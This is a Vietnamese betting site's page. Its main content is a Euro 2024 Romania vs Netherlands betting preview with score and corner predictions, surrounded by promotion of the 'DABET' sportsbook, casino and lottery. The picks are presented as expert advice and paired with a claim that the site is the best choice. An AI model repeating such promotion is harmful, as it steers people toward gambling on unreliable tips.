<p><span style="font-weight: 400;">Ronald Koeman đối đầu Romania ở vòng 16 đội nhưng có thể vẫn phải trông cậy ngay vào cặp ngôi sao Virgil van Dijk và Codi Gakpo của Liverpool.</span></p>
<p><span style="font-weight: 400;">Van Dijk chính là thủ lĩnh hàng phòng ngự và Gakpo đã ghi 50% số bàn thắng của đội chủ nhà tính đến thời điểm hiện tại.</span></p>
<p><span style="font-weight: 400;">Trong mọi trường hợp, cán cân của cuộc xung đột lịch sử vẫn nghiêng về &#8220;Cơn bão màu da cam&#8221;.</span></p>
<p><span style="font-weight: 400;">Hà Lan có thành tích áp đảo với 9 trận thắng và 3 trận hòa trong 13 trận gặp Romania.</span></p>
<p><span style="font-weight: 400;">Cựu vương châu Âu có ít quyền lực hơn trước, nhưng lòng dũng cảm và kinh nghiệm chiến đấu sâu rộng của ông có thể tạo nên sự khác biệt.</span></p>
<h3 id="ftoc-heading-5" class="ftwp-heading" style="text-align: center;">Soi kèo trận đấu Romania vs Hà Lan</h3>
<p><b><i>Cả hai đội đều ghi bàn </i></b></p>
<p><span style="font-weight: 400;">Hà Lan đã thắng cả 4 trận đối đầu gần nhất. Điều này cho thấy hiệu suất trận đấu đang có xu hướng mạnh mẽ theo một hướng. Tuy nhiên, thực tế tình hình cho thấy Romania sẽ không phải là đối thủ dễ chơi nếu giành chiến thắng ở bảng E trong đó có Bỉ. </span></p>
<p><span style="font-weight: 400;">Về hàng công, Hà Lan đứng thứ bảy ở tại Giải vô địch châu Âu UEFA (ghi 4 bàn, 1,3 điểm mỗi trận), đồng hạng với đội tuyển Romania. </span></p>
<p><span style="font-weight: 400;">Đội tuyển Hà Lan, đội có hàng công toàn những cầu thủ tài năng, hứa hẹn sẽ ghi bàn vào lưới đối thủ, nhưng hàng thủ của họ cũng thiếu sót, để thủng lưới 5 bàn ở sau 3 trận vòng bảng. Vì vậy, kịch bản cả hai đội đều ghi bàn là hoàn toàn có thể xảy ra. </span></p>
<p><b><i>Ít hơn 10 quả phạt góc</i></b></p>
<p><span style="font-weight: 400;">Về số quả phạt góc, trong 10 trận thi đấu thời gian gần nhất gặp Hà Lan, 8/10 trận có ít hơn 10,5 quả phạt góc. 9/10 trận gần đây của Romania họ có ít hơn 10,5 quả phạt góc. Orange Cyclone được kỳ vọng sẽ dẫn trước ở trận đấu này. </span></p>
<p><span style="font-weight: 400;">Tuy nhiên, nhìn vào 3 trận đấu gần nhất của Hà Lan tại Euro 2024, có thống kê cho thấy hầu hết các trận đấu đều có 9 quả phạt góc, nên không có gì kỳ vọng sẽ có nhiều quả phạt góc trong trận đấu giữa Hà Lan và Romania.</span></p>
<p><strong><em>Dự đoán kết quả trận đấu Romania vs Hà Lan với tỷ số 2-1</em></strong></p>
<p><a href="/the-thao-dabet/">Thể thao dabet</a> chắc chắn là sự lựa chọn tốt nhất cho anh em cược thủ.</p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="17" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-17" itemscope itemid="https://recom.eu.com/author/alex-trinh-tu-tam/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><a class="m-a-box-avatar-url" href="https://recom.eu.com/author/alex-trinh-tu-tam/"><img loading="lazy" decoding="async" width="350" height="350" src="https://recom.eu.com/wp-content/uploads/2024/05/alex-trinh-tu-tam.jpg" class="attachment-350x350 size-350x350" alt="Alex Trịnh Tú Tâm - Người sáng lập, tổng biên tập website Dabet" itemprop="image" srcset="https://recom.eu.com/wp-content/uploads/2024/05/alex-trinh-tu-tam.jpg 800w, https://recom.eu.com/wp-content/uploads/2024/05/alex-trinh-tu-tam-300x225.jpg 300w, https://recom.eu.com/wp-content/uploads/2024/05/alex-trinh-tu-tam-768x576.jpg 768w" sizes="auto, (max-width: 350px) 100vw, 350px"/></a></div><div class="m-a-box-item m-a-box-social molongui-align-self-flex-end"><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-twitter m-ico-branded-circled" href="https://x.com/alextrinhtutam" target="_blank" itemprop="sameAs" aria-label="View Alex Trịnh Tú Tâm's Twitter profile"><i class="m-a-icon-twitter"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-youtube m-ico-branded-circled" href="https://www.youtube.com/@alextrinhtutam" target="_blank" itemprop="sameAs" aria-label="View Alex Trịnh Tú Tâm&#039;s Youtube profile" rel="noopener"><i class="m-a-icon-youtube"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-pinterest m-ico-branded-circled" href="https://www.pinterest.com/alextrinhtutam" target="_blank" itemprop="sameAs" aria-label="View Alex Trịnh Tú Tâm&#039;s Pinterest profile" rel="noopener"><i class="m-a-icon-pinterest"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-soundcloud m-ico-branded-circled" href="https://soundcloud.com/alextrinhtutam" target="_blank" itemprop="sameAs" aria-label="View Alex Trịnh Tú Tâm&#039;s Soundcloud profile" rel="noopener"><i class="m-a-icon-soundcloud"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-twitch m-ico-branded-circled" href="https://www.twitch.tv/alextrinhtutam/about" target="_blank" itemprop="sameAs" aria-label="View Alex Trịnh Tú Tâm&#039;s Twitch profile" rel="noopener"><i class="m-a-icon-twitch"></i></a></div><div class="m-a-box-social-icon m-a-list-social-icon"><a class="m-icon-container m-ico-instagram m-ico-branded-circled" href="https://www.instagram.com/alextrinhtutam" target="_blank" itemprop="sameAs" aria-label="View Alex Trịnh Tú Tâm&#039;s Instagram profile" rel="noopener"><i class="m-a-icon-instagram"></i></a></div></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><span itemprop="name"><a class="m-a-box-name-url " href="https://recom.eu.com/author/alex-trinh-tu-tam/" itemprop="url"> Alex Trịnh Tú Tâm</a></span></div><div class="m-a-box-item m-a-box-meta"><span itemprop="jobTitle">Tác giả - Tổng biên tập website</span>&nbsp;<span class="m-a-box-string-at">tại</span>&nbsp;<span itemprop="worksFor" itemscope itemtype="https://schema.org/Organization"><a href="https://recom.eu.com/" target="_blank" itemprop="url"><span itemprop="name">DABET</span></a></span>&nbsp;<span class="m-a-box-meta-divider">|</span>&nbsp;<a href="https://recom.eu.com/" target="_blank"><span class="m-a-box-string-web">Website</span></a></div><div class="m-a-box-bio" itemprop="description"><p>Họ tên đầy đủ: Trịnh Tú Tâm<br/>	Tuổi: 36<br/>	Ngày tháng năm sinh: 26/08/1988<br/>	Học vấn: Tốt nghiệp Đại học Havard - Hoa kỳ loại giỏi<br/>	Chuyên nghành: Thạc sỹ CNTT chuyên nghành Digital Marketing<br/>	Chức vụ: Tác giả - Tổng biên tập website recom.eu.com<br/>	Địa chỉ: 2-32 Đường DC6, Sơn Kỳ, Tân Phú, Thành phố Hồ Chí Minh<br/>	Email liên hệ: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a1aca5b8b4b2a9aea8b4b5b4a1ad80a7ada1a9aceea3afad">[email&#160;protected]</a><br/>	Sở thích: Đọc sách, đạp xe, chơi game Liên Minh Huyền Thoại<br/>	Tình trạng hôn nhân: Đã kết hôn</p><p><strong>Alex Trịnh Tú Tâm</strong> đang đồng hành cùng Dabet với vai trò <strong>tác giả – tổng biên tập website Dabet.live </strong>tại Việt Nam. Trải qua hơn 10 năm đi cùng nhau, những đóng góp về chiến lược phát triển về thương hiệu Dabet được ghi nhận cùng sự đóng góp to lớn của tác giả. Hãy cùng nhìn lại những dấu mốc đồng hành và mục tiêu phát triển trong tương lai của Dabet và Alex Trịnh Tú Tâm....<a href="https://recom.eu.com/author/alex-trinh-tu-tam/" rel="noopener">Xem Thêm</a></p></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div></div>                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://recom.eu.com/tran-dau-real-madrid-vs-betis/" title="Phân tích soi kèo bóng đá trận đấu Real Madrid vs Betis khuôn khổ vòng 4 La Liga 2024/25">
                                            <img width="800" height="600" src="https://recom.eu.com/wp-content/uploads/2024/09/tran-dau-Real-Madrid-vs-Betis.webp" class="attachment-full size-full wp-post-image" alt="Phân tích soi kèo bóng đá trận đấu Real Madrid vs Betis khuôn khổ vòng 4 La Liga 2024/25" decoding="async" loading="lazy" srcset="https://recom.eu.com/wp-content/uploads/2024/09/tran-dau-Real-Madrid-vs-Betis.webp 800w, https://recom.eu.com/wp-content/uploads/2024/09/tran-dau-Real-Madrid-vs-Betis-300x225.webp 300w, https://recom.eu.com/wp-content/uploads/2024/09/tran-dau-Real-Madrid-vs-Betis-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://recom.eu.com/tran-dau-real-madrid-vs-betis/" title="Phân tích soi kèo bóng đá trận đấu Real Madrid vs Betis khuôn khổ vòng 4 La Liga 2024/25">Phân tích soi kèo bóng đá trận đấu Real Madrid vs Betis khuôn khổ vòng 4 La Liga 2024/25</a></h3>
                                          <div class="box__des">
                                            <p>Dabet sẽ cùng anh em đi bình luận bóng đá trận đấu Real Madrid vs Betis vòng 4 La Liga 2024/25, diễn ra từ 2h30 ngày 2/9. Chúng tôi sẽ phân tích chi tiết về thông tin lực lượng, đội hình ra sân dự kiến, tỷ lệ cá cược và dự đoán kết quả.  Thông [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://recom.eu.com/nhan-dinh-tay-ban-nha-vs-anh/" title="Chuyên gia nhận định Tây Ban Nha vs Anh diễn ra 2h sáng ngày 15/07 sắp tới">
                                            <img width="800" height="600" src="https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-tay-ban-nha-vs-anh.webp" class="attachment-full size-full wp-post-image" alt="Chuyên gia nhận định Tây Ban Nha vs Anh diễn ra 2h sáng ngày 15/07 sắp tới" decoding="async" loading="lazy" srcset="https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-tay-ban-nha-vs-anh.webp 800w, https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-tay-ban-nha-vs-anh-300x225.webp 300w, https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-tay-ban-nha-vs-anh-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://recom.eu.com/nhan-dinh-tay-ban-nha-vs-anh/" title="Chuyên gia nhận định Tây Ban Nha vs Anh diễn ra 2h sáng ngày 15/07 sắp tới">Chuyên gia nhận định Tây Ban Nha vs Anh diễn ra 2h sáng ngày 15/07 sắp tới</a></h3>
                                          <div class="box__des">
                                            <p>Nhận định Tây Ban Nha vs Anh, trận bóng đá Euro 2024 sẽ diễn ra lúc 2h00 ngày 15/7 (giờ Việt Nam). Chuyên gia dabet phân tích kết quả, thông tin phe phái, đội hình và dự đoán kết quả.  Nhận định Tây Ban Nha vs Anh &#8211; Lực lượng hiện có Về vấn đề [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://recom.eu.com/tran-dau-anh-vs-ha-lan/" title="Soi kèo và phân tích trận đấu Anh vs Hà Lan diễn ra ngày 11/07/2024">
                                            <img width="800" height="600" src="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-anh-vs-ha-lan.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo và phân tích trận đấu Anh vs Hà Lan diễn ra ngày 11/07/2024" decoding="async" loading="lazy" srcset="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-anh-vs-ha-lan.webp 800w, https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-anh-vs-ha-lan-300x225.webp 300w, https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-anh-vs-ha-lan-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://recom.eu.com/tran-dau-anh-vs-ha-lan/" title="Soi kèo và phân tích trận đấu Anh vs Hà Lan diễn ra ngày 11/07/2024">Soi kèo và phân tích trận đấu Anh vs Hà Lan diễn ra ngày 11/07/2024</a></h3>
                                          <div class="box__des">
                                            <p>Chuyên gia Dabet hận định Bán kết Euro 2024,​​ trận đấu Anh vs Hà Lan &#8211; Lối chơi của Tam Sư rất chắc chắn, các trận đấu thường phải bước vào hiệp phụ, và trận đấu kéo dài 120 phút với đội tuyển Hà Lan cũng không ngoại lệ. Đội hình dự kiến ​​trận đấu [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://recom.eu.com/tran-dau-tay-ban-nha-vs-phap/" title="Chuyên gia dabet phân tích dự đoán trận đấu Tây Ban Nha vs Pháp đêm nay 10/07">
                                            <img width="768" height="430" src="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-tay-ban-nha-vs-phap-euro-2024.webp" class="attachment-full size-full wp-post-image" alt="Chuyên gia dabet phân tích dự đoán trận đấu Tây Ban Nha vs Pháp đêm nay 10/07" decoding="async" loading="lazy" srcset="https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-tay-ban-nha-vs-phap-euro-2024.webp 768w, https://recom.eu.com/wp-content/uploads/2024/07/tran-dau-tay-ban-nha-vs-phap-euro-2024-300x168.webp 300w" sizes="auto, (max-width: 768px) 100vw, 768px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://recom.eu.com/tran-dau-tay-ban-nha-vs-phap/" title="Chuyên gia dabet phân tích dự đoán trận đấu Tây Ban Nha vs Pháp đêm nay 10/07">Chuyên gia dabet phân tích dự đoán trận đấu Tây Ban Nha vs Pháp đêm nay 10/07</a></h3>
                                          <div class="box__des">
                                            <p>Bình luận bóng đá trận đấu Tây Ban Nha vs Pháp sẽ diễn ra từ 2h ngày 10/7 ở trong khuôn khổ bán kết EURO 2024. Chuyên gia dabet sẽ phân tích chi tiết về thông tin lực lượng, đội hình dự kiến, tỷ lệ cá cược và dự đoán kết quả.  Thông tin mới [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://recom.eu.com/nhan-dinh-ha-lan-vs-tho-nhi-ky/" title="Nhận định Hà Lan vs Thổ Nhĩ Kỳ &#8211; Phân tích soi kèo cùng chuyên gia">
                                            <img width="800" height="600" src="https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-ha-lan-vs-tho-nhi-ky.webp" class="attachment-full size-full wp-post-image" alt="Nhận định Hà Lan vs Thổ Nhĩ Kỳ &#8211; Phân tích soi kèo cùng chuyên gia" decoding="async" loading="lazy" srcset="https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-ha-lan-vs-tho-nhi-ky.webp 800w, https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-ha-lan-vs-tho-nhi-ky-300x225.webp 300w, https://recom.eu.com/wp-content/uploads/2024/07/nhan-dinh-ha-lan-vs-tho-nhi-ky-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://recom.eu.com/nhan-dinh-ha-lan-vs-tho-nhi-ky/" title="Nhận định Hà Lan vs Thổ Nhĩ Kỳ &#8211; Phân tích soi kèo cùng chuyên gia">Nhận định Hà Lan vs Thổ Nhĩ Kỳ &#8211; Phân tích soi kèo cùng chuyên gia</a></h3>
                                          <div class="box__des">
                                            <p>Nhận định Hà Lan vs Thổ Nhĩ Kỳ, trận đấu thuộc khuôn khổ giải vô địch châu Âu 2024 sẽ diễn ra lúc 2h00 ngày 7/7 (giờ Việt Nam). Dabet sẽ cùng anh em phân tích kết quả, thông tin phe phái, đội hình dự đoán và dự đoán kết quả.  Nhận định Hà Lan [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><img width="692" height="1138" src="https://recom.eu.com/wp-content/uploads/2023/04/banner_thuonglan1.jpg" class="image wp-image-4107  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://recom.eu.com/wp-content/uploads/2023/04/banner_thuonglan1.jpg 692w, https://recom.eu.com/wp-content/uploads/2023/04/banner_thuonglan1-182x300.jpg 182w, https://recom.eu.com/wp-content/uploads/2023/04/banner_thuonglan1-623x1024.jpg 623w" sizes="auto, (max-width: 692px) 100vw, 692px" /></aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1397081083">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1240463058">


	<div id="col-1465849424" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_44648192">
								<div class="img-inner dark" >
			<img width="250" height="81" src="https://recom.eu.com/wp-content/uploads/2025/09/dabet_logo.png" class="attachment-original size-original" alt="dabet logo" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_44648192 {
  width: 100%;
}
</style>
	</div>
	

<p><a href="https://recom.eu.com/"><strong>DABET</strong></a> LIVE - Nhà cái uy tín cược thể thao hàng đầu Việt Nam, với sự đổi mới trong giao diện, nâng cấp trải nghiệm người dùng tối ưu theo chuẩn công nghệ số 2025. Tham gia để nhận nhiều ưu đãi có một không hai tại <strong>DABET</strong> ngay hôm nay!</p>
<ul>
<li>Hashtags:<strong> #dabet #dabetlive #dabet_live</strong></li>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>

		</div>
			</div>

	

	<div id="col-260693539" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Hướng dẫn</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/dang-ky/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn đăng ký			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/dang-nhap/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn đăng nhập			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/nap-tien/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn nạp tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/rut-tien/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn rút tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/tai-app-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn tải app			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-296791202" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Liên kết nhanh</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/the-thao-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Thể thao dabet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/lo-de-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Lô đề dabet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/live-casino-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Live casino dabet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/ban-ca-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Bắn cá dabet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/no-hu-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Nổ hũ dabet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://recom.eu.com/khuyen-mai-dabet/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Khuyến mãi dabet			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-871563302" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Về chúng tôi</span><b></b></h3></div>

<ul>
<li>Tên thương hiệu: <strong>DABET</strong></li>
<li>Website: www.recom.eu.com</li>
<li>Địa chỉ: 32 Đ. Tân Thắng, Sơn Kỳ, Tân Phú, Thành phố Hồ Chí Minh 700000, Vietnam.</li>
<li>Hotline: 0986.662.222</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b4b1b2b5a4bcb9a6b590b7bdb1b9bcfeb3bfbd">[email&#160;protected]</a></strong></li>
<li><a href="https://recom.eu.com/sitemap_index.xml">Site map</a></li>
<li><a href="https://maps.app.goo.gl/RDZHFPEBPcxvxrjo9" rel="nofollow">Google map</a></li>
</ul>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>

		</div>
			</div>

	

</div>
<div class="row"  id="row-1362555138">


	<div id="col-1741143007" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

	<div id="text-4064349591" class="text">
		

<p>Copyright 2026 © <strong>DABET LIVE TẤT CẢ BẢN QUYỀN ĐƯỢC BẢO LƯU</strong></p>
		
<style>
#text-4064349591 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1397081083 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-dieu-kien-dieu-khoan-container"><ul id="menu-dieu-kien-dieu-khoan" class="links footer-nav uppercase"><li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://recom.eu.com/gioi-thieu/">Về chúng tôi</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://recom.eu.com/mien-tru-trach-nhiem/">Miễn trừ trách nhiệm</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://recom.eu.com/dieu-kien-dieu-khoan/">Điều kiện &#038; điều khoản</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://recom.eu.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://recom.eu.com/ho-tro-khach-hang/">Hỗ trợ khách hàng</a></li>
<li id="menu-item-5275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5275"><a href="https://recom.eu.com/khuyen-mai-dabet/">Chương trình khuyến mãi</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>DABET</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4842"><a href="https://recom.eu.com/">DABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4985"><a>HƯỚNG DẪN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8267"><a href="https://recom.eu.com/dang-ky/">Đăng ký</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://recom.eu.com/dang-nhap/">ĐĂNG NHẬP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://recom.eu.com/nap-tien/">NẠP TIỀN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://recom.eu.com/rut-tien/">RÚT TIỀN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://recom.eu.com/tai-app-dabet/">TẢI APP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://recom.eu.com/the-thao-dabet/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://recom.eu.com/lo-de-dabet/">LÔ ĐỀ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://recom.eu.com/live-casino-dabet/">LIVE CASINO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://recom.eu.com/ban-ca-dabet/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://recom.eu.com/no-hu-dabet/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://recom.eu.com/khuyen-mai-dabet/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8103"><a href="https://recom.eu.com/blog-game-dabet/">BLOG GAME DABET</a></li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr"><i class="icon-flickr" ></i></a><a href="#" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px"><i class="icon-500px" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener 